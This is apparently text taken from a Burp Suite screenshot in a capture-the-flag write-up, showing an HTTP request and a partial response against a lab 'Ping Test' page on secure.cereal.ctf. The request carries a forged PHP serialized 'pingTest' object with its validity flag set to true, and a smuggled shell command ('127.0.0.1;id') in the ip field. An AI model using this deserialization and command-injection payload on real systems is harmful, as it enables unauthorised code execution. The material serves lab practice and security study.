 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 141
9 Origin: http://secure.cereal.ctf:44441
10 Connection: close
11 Referer: http://secure.cereal.ctf:44441/
12 Upgrade-Insecure-Requests: 1
13
14 obj=
O%3A8%3A%22pingTest%22%3A2%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A9%3A%22127.0.0.1
%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3B%7D&ip=127.0.0.1%3Bid
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Sep 2023 16:03:57 GMT
3 Server: Apache/2.4.37 ()
4 X-Powered-By: PHP/7.2.24
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1538
8
9 <html>
10 <head>
11 <script src="http://secure.cereal.ctf:44441/php.js">
</script>
12 <script>
13 function submit_form() {
14 var object = serialize({
ipAddress: document.forms["ipform"].ip.value
}
);
15 object = object.substr(object.indexOf("{"),object.length);
16 object = "O:8:\"pingTest\":1:" + object;
17 document.forms["ipform"].obj.value = object;
18 document.getElementById('ipform').submit();
19 }
20 </script>
21 <link rel='stylesheet' href='http://secure.cereal.ctf:44441/style.css'
media='all' />
22 <title>
Ping Test
</title>
23 </head>
24 <body>
25 <div class="form-body">
26 <div class="row">
27 <div class="form-holder">
28 <div class="form-content">